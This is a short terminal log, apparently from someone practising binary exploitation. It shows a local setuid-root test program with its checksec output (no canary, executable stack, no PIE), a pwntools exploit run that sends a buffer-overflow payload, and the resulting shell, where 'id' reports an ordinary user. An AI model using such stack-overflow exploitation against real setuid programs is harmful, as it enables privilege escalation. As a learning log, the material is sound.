 -rwsr-xr-x 1 root root 15960 giu 28 17:03 main
-rw-rw-r-- 1 fede fede 268 giu 28 16:58 main.c
-rw-rw-r-- 1 fede fede 1410529 giu 28 17:14 ret.txt
fede@fede-Aspire-E5-573G:~/Exploit$ python3 exploit.py
[*] '/home/fede/Exploit/main'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
[+] Starting local process './main': pid 84042
[*] Switching to interactive mode
Inserisci input: Hai inserito: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[\xf7\xd0\xf7\xff\x7f
$ id
uid=1000(fede) gid=1000(fede) gruppi=1000(fede),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin)